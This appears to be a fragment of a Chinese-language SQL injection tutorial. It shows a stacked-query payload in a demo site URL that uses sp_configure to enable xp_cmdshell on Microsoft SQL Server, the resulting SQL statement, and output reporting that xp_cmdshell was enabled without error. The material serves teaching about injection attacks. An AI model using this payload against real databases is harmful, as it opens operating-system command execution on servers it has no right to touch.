 www.demo1.com/index.aspx?id=1;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_co
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1;EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
结果为:
id title content
1 这是sql注入 SQL注入
1
启动xp_cmdshell成功
没有报错信息